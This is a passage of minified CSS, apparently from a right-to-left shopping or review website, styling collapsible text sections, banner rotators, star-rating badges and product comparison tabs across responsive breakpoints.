.nf{color:rgba(51,51,51,.8);transform:rotateZ(180deg);font-size:10px;position:relative;bottom:-3px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7.collapsed i{transform:rotateZ(0)}.seccllps-tpl-m7 .txctn-s1 .tx-s1:last-child{display:none}@media only screen and (max-width:767px){.seccllps-tpl-m7.secwatch-s1 .para-m7.in~.link-para-m7{width:100%;transform:translateY(0);position:fixed;box-shadow:0 0 20px rgba(0,0,0,.1);background-color:#fff;padding:10px 0;border-radius:0;bottom:0;right:0;left:0}}@media only screen and (min-width:768px){.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1{width:75.6777%;margin:0 auto}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 .more-exp-m7{margin-right:9px;font-size:.875rem}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 .nf{font-size:10px;bottom:-2px}}@media only screen and (min-width:992px){.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7{min-height:175px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7.collapse{max-height:175px}}@media only screen and (min-width:1200px){.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1{display:inline-block;width:100%;max-width:900px}}.bnrotsec-tpl-m7 .bsctn-m7{padding:0 0 30px}.bnrotsec-tpl-m7 .bsone-m7 .imgctn-m7{display:none}.bnrotsec-tpl-m7 .bsone-m7 .imgctn-m7.mob-m7{display:block}.bnrotsec-tpl-m7 .bsone-m7 .nsimg-m7 .lnkbnr-m7{border-radius:0}.bnrotsec-tpl-m7 .nsimg-m7 .lnkbnr-m7{display:inline-block;width:100%;vertical-align:middle;border-radius:20px;overflow:hidden}.bnrotsec-tpl-m7 .bstwo-m7 .imgctn-m7{display:inline-block;vertical-align:middle;width:100%}@media only screen and (max-width:767px){.bnrotsec-tpl-m7 .bsin-m7 .col-lg-m7{padding:0}}@media only screen and (max-width:575px){.bnrotsec-tpl-m7 .bsone-m7{margin-bottom:12px}.bnrotsec-tpl-m7 .bstwo-m7 .row{margin:0 -6px}.bnrotsec-tpl-m7 .bstwo-m7 [class^="col-"]{padding:0 6px}}@media only screen and (min-width:576px){.bnrotsec-tpl-m7 .bsctn-m7{padding:0 0 15px}.bnrotsec-tpl-m7 .bsone-m7{margin-bottom:20px}.bnrotsec-tpl-m7 .bsone-m7 .imgctn-m7{display:block}.bnrotsec-tpl-m7 .bsone-m7 .imgctn-m7.mob-m7{display:none}.bnrotsec-tpl-m7 .bstwo-m7 .row{margin:0 -10px}.bnrotsec-tpl-m7 .bstwo-m7 [class^="col-"]{padding:0 10px}}@media only screen and (min-width:768px){.bnrotsec-tpl-m7 .bsin-m7>.row{margin:0 -9px}.bnrotsec-tpl-m7 .bsin-m7>.row>[class^="col-"]{padding:0 9px}.bnrotsec-tpl-m7 .bstwo-m7 [class^="col-"]:first-child{margin-bottom:17px}.bnrotsec-tpl-m7 .bsitm-m7{padding:0 1px}.bnrotsec-tpl-m7 .bsone-m7 .nsimg-m7 .lnkbnr-m7{border-radius:20px}}@media only screen and (min-width:1200px){.bnrotsec-tpl-m7 .bsin-m7>.row>[class^="col-"]{padding:0 15px}.bnrotsec-tpl-m7 .bsin-m7>.row{margin:0 -15px}.bnrotsec-tpl-m7 .nsimg-m7 .lnkbnr-m7{border-radius:35px}.bnrotsec-tpl-m7 .bstwo-m7 [class^="col-"]:first-child{margin-bottom:30px}.bnrotsec-tpl-m7 .bsone-m7 .nsimg-m7 .lnkbnr-m7{border-radius:35px}}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrctn-m7{border-radius:15px;padding:20px 10px 16px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7{font-size:14px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7 .mtnum-m7{font-size:18px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrin-m7{margin:0 0 3px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mricns-m7{margin-bottom:0}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrin-m7{display:flex;flex-direction:column-reverse}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrin-m7 .riitm-m7 .nf{font-size:35px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrnum-m7{margin-left:0}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrnum-m7 .rnum-m7{font-size:18px;color:#000;margin-left:5px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrnum-m7 .rtx-s1{font-size:14px;max-width:100%;white-space:nowrap;color:#000;font-weight:500}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mricns-m7{margin-bottom:11px}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7{border:none}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7{display:flex;margin:0 -5px 25px}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7{width:33.33333333333333%;margin-bottom:0}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7 .mrate-tpl-m7{margin:0 5px}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prclctn-m7{width:66.66666666666667%}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .pltxstr-m7{height:100%}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .pltxstr-m7>ul{display:flex;height:100%}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .pltxstr-m7>ul>li .pltitm-m7{display:flex;flex-direction:column-reverse;justify-content:space-between;text-align:center;height:100%}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li{width:100%;padding:0 5px;margin:0}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li .pltitm-m7{border:1px solid rgba(0,0,0,.1);padding:20px 10px 16px;border-radius:15px;background-color:#fff}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7 .pltitm-m7 .sitx-m7 .itx-m7{font-size:14px;max-width:100%;white-space:nowrap;color:#000}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7 .pltitm-m7 .mrate-tpl-m7{margin-left:0;justify-content:center;display:flex}.pttlrat-tpl-m7.ptrfw-s1 .prcstmrtx-s1 .prcitms-s1>li{position:relative;margin-bottom:15px;padding-right:15px;text-align:right}.pttlrat-tpl-m7.ptrfw-s1 .prcstmrtx-s1 .prcitms-s1>li:last-child{margin-bottom:0}.pttlrat-tpl-m7.ptrfw-s1 .prcstmrtx-s1 .prcitms-s1>li:after{content:"";position:absolute;bottom:0;right:0;top:10px;background-color:rgba(0,0,0,.5);border-radius:25px;width:6px;height:6px}.pttlrat-tpl-m7.ptrfw-s1 .prcstmrtx-s1 .prcitms-s1>li .prctx-s1{font-size:14px;line-height:25px;color:rgba(0,0,0,.5)}.pttlrat-tpl-m7 .prctn-m7{display:inline-block;width:100%;vertical-align:middle;text-align:right;padding-bottom:8px;border-bottom:1px solid rgba(91,91,91,.1)}.pttlrat-tpl-m7 .prttl-m7{margin-bottom:5px}.pttlrat-tpl-m7 .prttl-m7 .pttl-m7{font-size:18px;font-weight:500;line-height:32px}.pttlrat-tpl-m7 .prttl-m7 .punder-s1{font-size:14px;color:rgba(0,0,0,.4)}.pttlrat-tpl-m7 .prmdl-s1 .mrmdl-s1 .mmtx-s1{display:inline-flex;align-items:center;border:1px solid #f9cf3a;background-color:rgba(249,207,58,.2);padding:1px 6px 2px 1px;border-radius:8px}.pttlrat-tpl-m7 .prmdl-s1 .mrmdl-s1 .mmtx-s1 .nf{font-size:15px}.pttlrat-tpl-m7 .prmdl-s1 .mrmdl-s1 .mtx-s1{font-size:11px;font-weight:500;margin:4px 0 0 5px;color:#000}.pttlrat-tpl-m7 .pltxstr-m7 ul li{display:inline-block;vertical-align:middle;margin-left:15px}.pttlrat-tpl-m7 .pltxstr-m7 ul li:last-child{margin-left:0}.pttlrat-tpl-m7 .pltxstr-m7 .pltitm-m7 .sitx-m7{display:inline-block;vertical-align:middle;margin-left:2px}.pttlrat-tpl-m7 .pltxstr-m7 .pltitm-m7 .sitx-m7 .itx-m7{font-size:12px;color:#5b5b5b;font-weight:500}.pttlrat-tpl-m7 .pltxstr-m7 .pltitm-m7 .mrate-tpl-m7{display:inline-block;vertical-align:middle}.pttlrat-tpl-m7 .prcrctn-m7{margin-bottom:8px}.pttlrat-tpl-m7 .prlft-s1 .prmdl-s1{display:flex;align-items:center;justify-content:center}.pttlrat-tpl-m7 .prlft-s1 .mrate-tpl-m7{margin-left:10px}@media only screen and (min-width:576px) and (max-width:768px){.pttlrat-tpl-m7 .prclctn-m7{float:left}.pttlrat-tpl-m7 .prcrctn-m7{display:inline-block;vertical-align:middle;margin-bottom:0}}@media only screen and (min-width:768px){.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrctn-m7{border-radius:10px}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrnum-m7 .rnum-m7{font-size:14px;font-weight:700}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li{width:50%}.pttlrat-tpl-m7 .prlft-s1 .mrate-tpl-m7{margin-left:0}.pttlrat-tpl-m7 .prctn-m7{padding-bottom:13px;margin-bottom:30px}.pttlrat-tpl-m7 .prttl-m7{margin-bottom:18px}.pttlrat-tpl-m7 .prttl-m7 .pttl-m7{font-size:20px}}@media only screen and (min-width:992px){.pttlrat-tpl-m7.ptrfw-s1 .mdlstndrd-tpl-m7{display:inherit!important;opacity:1!important;position:inherit}.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7{margin:0;width:100%}.pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrctn-m7{padding:12px 10px;border-radius:15px}.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li .pltitm-m7{padding:12px 10px}.pttlrat-tpl-m7 .prmdl-s1 .prmdllft-s1 .mrmdl-s1 .mmtx-s1{display:none;visibility:hidden}.pttlrat-tpl-m7 .prlft-s1 .prmdl-s1{margin-left:-5px}.pttlrat-tpl-m7 .prrgt-s1 .prttl-m7 .pttl-m7{margin-bottom:10px}}@media only screen and (min-width:1200px){.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7{margin-bottom:15px}.pttlrat-tpl-m7 .prcrctn-m7{margin-bottom:12px}.pttlrat-tpl-m7 .pltxstr-m7 .pltitm-m7 .sitx-m7 .itx-m7{font-size:13px}}@media only screen and (min-width:1300px){.pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7{margin:0 2px}}@media only screen and (min-width:1400px){.pttlrat-tpl-m7 .prclctn-m7{display:inline-block;vertical-align:middle}.pttlrat-tpl-m7 .prcrctn-m7{display:inline-block;vertical-align:middle;margin-bottom:0}.pttlrat-tpl-m7 .pltxstr-m7 .pltitm-m7 .sitx-m7 .itx-m7{font-size:14px}}@media only screen and (min-width:1700px){.pttlrat-tpl-m7 .prlft-s1 .prmdl-s1{margin:0 -7px 0 -5px}}.mrate-tpl-m7.mrbx-s1 .mrin-m7 .mritems-s1{margin:0 -8px}.mrate-tpl-m7.mrbx-s1 .mrin-m7 .mritems-s1 .mritm-s1{padding:0 8px}.mrate-tpl-m7.txrats-m7.bad-m7 .mrctn-m7{background-color:#eb2d5a}.mrate-tpl-m7.txrats-m7.good-m7 .mrctn-m7{background-color:#49bb5e}.mrate-tpl-m7.txrats-m7 .mrctn-m7{background-color:#f3a641;border-radius:8px;overflow:hidden;padding:7px 10px 4px}.mrate-tpl-m7.txrats-m7 .mrtx-m7{position:relative;float:right;min-width:110px;text-align:center;padding-left:7px;margin-left:11px}.mrate-tpl-m7.txrats-m7 .mrtx-m7::before{content:"";position:absolute;left:0;top:1px;background-color:rgba(255,255,255,.2);width:2px;border-radius:50%;height:14px}.mrate-tpl-m7.txrats-m7 .mrtx-m7 .mrtxin-m7{font-size:12px;color:#fff}.mrate-tpl-m7.txrats-m7 .mrin-m7{margin-top:1px}.mrate-tpl-m7.txrats-m7 .mricns-m7>ul>li{display:inline-block;float:right;margin-left:6px}.mrate-tpl-m7.txrats-m7 .mricns-m7>ul>li:last-child{margin-left:0}.mrate-tpl-m7.txrats-m7 .mricns-m7 .riitm-m7 .nf{font-size:15px}.mrate-tpl-m7.txdwn-m7 .tdin-m7{display:inline-block;width:100%}.mrate-tpl-m7.rbr-m7 .mrctn-m7{display:inline-block;vertical-align:middle;padding:4px 5px 1px;background-color:rgba(249,207,58,.15);border-radius:8px;overflow:hidden;border:1px solid rgba(249,207,58,.25)}.mrate-tpl-m7.rbr-m7 .mrnum-m7 .rnum-m7{color:#333}.mrate-tpl-m7.xlg-m7.onerate-m7 .mricns-m7 .riitm-m7{height:54px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrctn-m7{border-radius:30px;max-width:260px;padding:8px 15px 26px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrin-m7{margin-bottom:6px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7{margin-left:7px;margin-top:19px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7 .rnum-m7{font-size:45px;font-weight:500}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mricns-m7 .riitm-m7 .nf{font-size:54px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .tdin-m7 .tdtx-m7{font-size:13px;color:#5b5b5b}.mrate-tpl-m7.xlg-m7.txdwn-m7 .tdin-m7 .tdtx-m7 .tnum-m7{margin-left:3px}.mrate-tpl-m7.md-m7.lnum-m7 .mrnum-m7{margin-right:6px}.mrate-tpl-m7.md-m7 .mricns-m7 .riitm-m7 .nf{font-size:19px}.mrate-tpl-m7.md-m7 .mrnum-m7{min-width:30px;text-align:left}.mrate-tpl-m7.md-m7 .mrnum-m7 .rnum-m7{font-size:.9375rem}.mrate-tpl-m7.onerate-m7.md-m7 .mricns-m7 .riitm-m7{height:18px}.mrate-tpl-m7.onerate-m7 .mricns-m7>ul>li{display:inline-block}.mrate-tpl-m7.onerate-m7 .mricns-m7 .riitm-m7{position:relative;height:13px}.mrate-tpl-m7.onerate-m7 .mricns-m7 .riitm-m7 .nf{display:inline-block;vertical-align:middle}.mrate-tpl-m7.onerate-m7 .mricns-m7 .riitm-m7 .nf.st-m7{display:inline-block;overflow:hidden;width:78%;position:absolute;z-index:1;top:0;right:0}.mrate-tpl-m7.lnum-m7 .mrnum-m7{float:left}.mrate-tpl-m7.rtx-m7.bad-m7 .mrctn-m7{background-color:rgba(235,45,90,.15)}.mrate-tpl-m7.rtx-m7.bad-m7 .mricns-m7 .riitm-m7 .nf{color:#eb2d5a}.mrate-tpl-m7.rtx-m7.bad-m7 .mrtx-m7 .mrtxin-m7{color:#eb2d5a}.mrate-tpl-m7.rtx-m7.good-m7 .mrctn-m7{background-color:rgba(73,187,94,.15)}.mrate-tpl-m7.rtx-m7.good-m7 .mricns-m7 .riitm-m7 .nf{color:#49bb5e}.mrate-tpl-m7.rtx-m7.good-m7 .mrtx-m7 .mrtxin-m7{color:#49bb5e}.mrate-tpl-m7.rtx-m7 .mrctn-m7{display:inline-block;vertical-align:middle;padding:4px 7px 3px;background-color:rgba(243,166,65,.15);border-radius:9px;overflow:hidden}.mrate-tpl-m7.rtx-m7 .mrin-m7{margin-left:4px;margin-top:2px}.mrate-tpl-m7.rtx-m7 .mrin-m7 .riitm-m7 .nf{color:#f3a641}.mrate-tpl-m7.rtx-m7 .mrtx-m7{display:inline-block;vertical-align:middle}.mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7{display:inline-block;vertical-align:middle;font-size:12px;color:#f3a641}.mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7 .mtnum-m7{font-size:13px;font-weight:500;margin:0 5px}.mrate-tpl-m7.mrbx-s1.onerate-m7.md-m7 .mricns-m7 .riitm-m7{width:18px}.mrate-tpl-m7.mrbx-s1 .mrin-m7{display:flex}.mrate-tpl-m7.mrbx-s1 .mrin-m7 .mritems-s1{display:flex;align-items:center}.mrate-tpl-m7.mrbx-s1 .mrrgt-s1{display:flex;align-items:center;position:relative}.mrate-tpl-m7.mrbx-s1 .mrnum-m7{margin-left:4px;display:flex;align-items:center;justify-content:flex-end}.mrate-tpl-m7.mrbx-s1 .mrnum-m7 .rnum-m7{margin-left:3px;color:#5b5b5b}.mrate-tpl-m7.mrbx-s1 .mrnum-m7 .rtxt-m7{margin-top:3px}.mrate-tpl-m7.mrbx-s1 .mricns-m7 .riitm-m7 .nf{font-size:18px}.mrate-tpl-m7 .mrctn-m7{display:inline-block;vertical-align:middle;text-align:center}.mrate-tpl-m7 .mrnum-m7{display:inline-block;vertical-align:middle}.mrate-tpl-m7 .mrnum-m7 .rnum-m7{display:inline-block;vertical-align:middle;font-size:12px;font-weight:700;color:#5b5b5b}.mrate-tpl-m7 .mrin-m7{display:inline-block;vertical-align:middle}.mrate-tpl-m7 .mricns-m7{display:inline-block;vertical-align:middle}.mrate-tpl-m7 .mricns-m7 .riitm-m7{display:inline-block;vertical-align:middle}.mrate-tpl-m7 .mricns-m7 .riitm-m7 .nf{color:rgba(51,51,51,.1);font-size:13px}.mrate-tpl-m7 .mricns-m7 .riitm-m7 .nf.st-m7{color:#f9cf3a}.mrate-tpl-m7 .mrlft-s1{display:flex;align-items:center}.mrate-tpl-m7 .mrlft-s1 .rwgt-s1{color:#000;font-size:16px;font-weight:700}.mrate-tpl-m7 .mrlft-s1 .runt-s1{color:#000;font-size:16px}.mrate-tpl-m7 .mrlft-s1 .mrwgt-s1{display:flex;margin-left:3px}@media only screen and (max-width:767px){.mrate-tpl-m7.mrbx-s1 .mrin-m7 .mritems-s1 .sitx-m7{display:none;visibility:hidden}.mrate-tpl-m7 .mrate-tpl-m7.rbr-m7 .mrin-m7{align-items:center}.mrate-tpl-m7 .mrate-tpl-m7.rbr-m7 .mrnum-m7{padding-top:3px}.mrate-tpl-m7 .mrate-tpl-m7.rbr-m7 .mrctn-m7{padding:4px 5px}}@media only screen and (min-width:768px){.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7{margin-left:32px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrctn-m7{max-width:252px;padding:0 15px 21px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrin-m7{margin-bottom:-2px}.mrate-tpl-m7.md-m7.mrbx-s1 .mrnum-m7 .rnum-m7{font-size:15px}.mrate-tpl-m7.md-m7.mrbx-s1 .mrctn-m7 .mritm-s1 .sitx-m7 .itx-m7{font-size:13px;color:#5b5b5b}.mrate-tpl-m7.txrats-m7 .mrtx-m7{min-width:auto;padding-left:14px}.mrate-tpl-m7.txrats-m7 .mrin-m7{margin-top:0}.mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7{font-size:13px}.mrate-tpl-m7.mrbx-s1 .mritm-s1 .sitx-m7{margin-left:5px}.mrate-tpl-m7.mrbx-s1 .mrrgt-s1:after{display:none}.mrate-tpl-m7.mrbx-s1 .mrcntr-s1{display:flex;align-items:center}.mrate-tpl-m7.mrbx-s1 .mrctn-m7{display:flex}.mrate-tpl-m7.mrbx-s1 .mrin-m7{width:100%}.mrate-tpl-m7 .mrnum-m7{margin-top:-1px}.mrate-tpl-m7 .mrnum-m7 .rnum-m7{font-size:13px}.mrate-tpl-m7 .mrctn-m7{padding:5px 5px 2px}}@media only screen and (min-width:992px){.mrate-tpl-m7.rbr-m7 .mrctn-m7{padding:4px 8px 3px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrctn-m7{border-radius:33px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7{margin-left:38px;margin-top:13px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7 .rnum-m7{font-size:59px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mricns-m7 .riitm-m7{height:59px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .mricns-m7 .riitm-m7 .nf{font-size:59px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .tdin-m7 .tdtx-m7{font-size:14px}.mrate-tpl-m7.xlg-m7.txdwn-m7 .tdin-m7 .tdtx-m7 .tnum-m7{margin-left:4px}.mrate-tpl-m7.mrbx-s1 .mrin-m7 .mritems-s1{width:100%;justify-content:space-between}}@media only screen and (min-width:1200px){.mrate-tpl-m7.xlg-m7.txdwn-m7 .mrnum-m7 .rnum-m7{font-size:65px}.mrate-tpl-m7.txrats-m7 .mrctn-m7{padding:6px 12px 4px}.mrate-tpl-m7.txrats-m7 .mrtx-m7::before{top:2px;height:16px}.mrate-tpl-m7.txrats-m7 .mrin-m7{margin-top:1px}.mrate-tpl-m7.rbr-m7 .mrctn-m7{padding:4px 6px 2px;border-radius:9px}.mrate-tpl-m7 .mrnum-m7{margin-top:0}.mrate-tpl-m7 .mrnum-m7 .rnum-m7{font-size:15px}}.prctcont-tpl-m7 .pcctn-m7{padding:35px 25px;text-align:right;box-shadow:0 10px 50px rgba(0,0,0,.1);border-radius:47px}.prctcont-tpl-m7 .pcttl-m7{margin-bottom:23px}.prctcont-tpl-m7 .pcttl-m7 .pttl-m7{font-size:1.125rem;font-weight:500;color:#333}.prctcont-tpl-m7 .pcitms-m7{margin-bottom:40px}.prctcont-tpl-m7 .pcitms-m7>ul>li{padding-bottom:10px;border-bottom:1px solid rgba(91,91,91,.08);margin-bottom:10px}.prctcont-tpl-m7 .pcitms-m7>ul>li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:unset}.prctcont-tpl-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7{display:inline-block;vertical-align:middle}.prctcont-tpl-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7 .ittl-m7{font-size:13px;color:rgba(91,91,91,.8)}.prctcont-tpl-m7 .pcitms-m7 .pcitm-m7 .pcirat-m7{float:left}.prcttab-tpl-m7.notab-m7 .ptcontt-m7 .pttab-m7.active:first-child{border-radius:40px 0 40px 40px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .pttab-m7{box-shadow:none;padding:0}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul{margin-bottom:0}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li{margin-bottom:15px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7{position:relative;padding-right:16px;white-space:nowrap;max-width:150px;overflow:hidden;text-overflow:ellipsis}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7:before{content:"";position:absolute;right:0;top:8px;width:6px;height:6px;border-radius:50%;background-color:rgba(0,0,0,.5)}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7{display:flex}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7 .ittl-m7{font-size:15px;color:#5b5b5b}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcirat-m7{margin-top:0}.prcttab-tpl-m7.pttabwgt-s1 .pltxstr-m7 ul{display:flex}.prcttab-tpl-m7.pttabwgt-s1 .pltxstr-m7 ul>li{margin-left:15px}.prcttab-tpl-m7.pttabwgt-s1 .pltxstr-m7 ul>li:last-child{margin-left:0;display:none}.prcttab-tpl-m7.pttabwgt-s1 .pltxstr-m7 ul .pltitm-m7{display:flex;align-items:center}.prcttab-tpl-m7.pttabwgt-s1 .pltxstr-m7 ul .pltitm-m7 .sitx-m7{display:none;margin-left:5px}.prcttab-tpl-m7 .ptctn-m7{text-align:right;border-radius:40px 40px 30px 30px}.prcttab-tpl-m7 .ptntabs-m7{border-bottom:unset;position:relative}.prcttab-tpl-m7 .ptntabs-m7::before{content:"";position:absolute;top:0;right:0;left:0;height:140px;z-index:-1;background-color:#f5f9fe;border-radius:41px 41px 0 0;overflow:hidden;width:100%}.prcttab-tpl-m7 .ptntabs-m7>li{margin-bottom:0;width:50%}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7{font-size:14px;font-weight:500;line-height:27px;color:#3991e9;border:unset;box-shadow:0 -15px 25px -2px rgba(0,0,0,.04);border-radius:30px 30px 0 0;background-color:#fff}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7:hover{background-color:#fff;padding:13px 20px 10px;color:#3991e9;font-weight:500}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7::before{position:absolute;content:"";right:-15px;bottom:0;background-image:url(../images/rightcurve.svg);width:15px;height:15px;z-index:10}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7::after{position:absolute;content:"";left:-15px;bottom:0;background-image:url(../images/leftcurve.svg);width:15px;height:15px;z-index:10}.prcttab-tpl-m7 .ptntabs-m7>li:first-child .ptbtn-m7::before{display:none}.prcttab-tpl-m7 .ptntabs-m7>li:last-child .ptbtn-m7::after{display:none}.prcttab-tpl-m7 .ptntabs-m7>li .ptbtn-m7{padding:13px 20px 13px;font-size:13px;font-weight:400;line-height:22px;margin-right:0;color:rgba(51,51,51,.5);text-align:center;transition:color .3s ease 0s}.prcttab-tpl-m7 .ptntabs-m7>li .ptbtn-m7:hover{background-color:transparent;border:unset;padding:14px 20px 0;color:#3991e9}.prcttab-tpl-m7 .ptcontt-m7{border-radius:0 0 30px 30px}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7{padding:40px 20px 20px;background-color:#fff;box-shadow:0 10px 50px rgba(0,0,0,.05)}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7.active:first-child{border-radius:40px 0 40px 40px}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7.active:last-child{border-radius:0 40px 40px 40px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfbtn-m7 .btn-t.bicn-m7 .nf{font-size:17px;height:17px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7{display:inline-block;vertical-align:middle}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7>ul{margin-bottom:36px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7>ul>li{padding-bottom:6px;border-bottom:1px solid rgba(91,91,91,.08);margin-bottom:7px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7>ul>li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:unset}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7 .pfitm-m7 .ctx-m7{position:relative;font-size:13px;color:rgba(91,91,91,.8);line-height:28px;padding-right:9px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfitms-m7 .pfitm-m7 .ctx-m7::before{content:"";position:absolute;right:0;top:9px;width:4px;height:4px;border-radius:5px;background-color:rgba(91,91,91,.7)}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul{margin-bottom:40px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li{padding-bottom:8px;border-bottom:1px solid rgba(91,91,91,.08);margin-bottom:8px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:unset}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7{display:flex;align-items:center;justify-content:space-between}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7{display:inline-block;vertical-align:middle}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7 .ittl-m7{font-size:13px;color:rgba(91,91,91,.8);line-height:22px}.prcttab-tpl-m7 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcirat-m7{min-width:80px;text-align:left;margin-top:3px}@media only screen and (min-width:480px){.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7{max-width:250px}}@media only screen and (min-width:768px){.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li{padding-bottom:17px;border-bottom:1px solid rgba(91,91,91,.08)}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li:last-child{border-bottom:none}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7{max-width:300px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 